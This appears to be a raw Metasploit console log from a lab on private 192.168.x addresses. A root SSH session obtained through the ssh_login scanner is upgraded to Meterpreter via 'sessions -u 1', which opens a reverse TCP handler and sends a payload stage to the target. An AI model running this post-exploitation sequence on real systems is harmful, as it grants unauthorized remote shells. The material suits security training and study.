 msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1\
 >
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.18.132:4433
[*] Sending stage (1017704 bytes) to 192.168.18.167
[*] Meterpreter session 2 opened (192.168.18.132:4433 → 192.168.18.167:47172
) at 2025-08-13 20:43:30 +0800
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell linux  SSH root @  192.168.18.132:43855
→ 192.168.18.167:2
2 (192.168.18.167)
2  meterpreter x86/lin  michael @ 192.168.18  192.168.18.132:4433
ux  .167  → 192.168.18.167:47
172 (192.168.18.167)